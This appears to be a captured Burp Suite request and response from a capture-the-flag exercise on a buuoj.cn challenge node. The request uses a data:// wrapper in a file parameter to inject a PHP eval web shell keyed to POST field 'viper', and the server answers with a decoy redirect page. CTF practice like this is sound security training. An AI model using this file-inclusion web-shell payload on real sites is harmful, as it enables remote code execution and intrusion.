 Request
Raw Params Headers Hex
GET /flflflflag.php?file=data://text/plain,%3C?php%20@eval($_POST[%27viper%27]);?%3E HTTP/1.1
Host: 9d3a8278-00de-4907-88fc-a2d44b495e9f.node4.buuoj.cn:81
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:120.0) Gecko/20100101 Firefox/120.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: Hash=fa25e54758d5d5c1927781a6ede89f8a
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Server: openresty
Date: Mon, 04 Dec 2023 10:02:31 GMT
Content-Type: text/html; charset=UTF-8
Content-Length: 209
Connection: close
Vary: Accept-Encoding
X-Powered-By: PHP/7.0.33
<html>
<head>
<script language="javascript" type="text/javascript">
window.location.href="404.html";
</script>
<title>this_is_not_fl4g_and_出题人_wants_girlfriend</title>
</head>
<>
<body>
nonono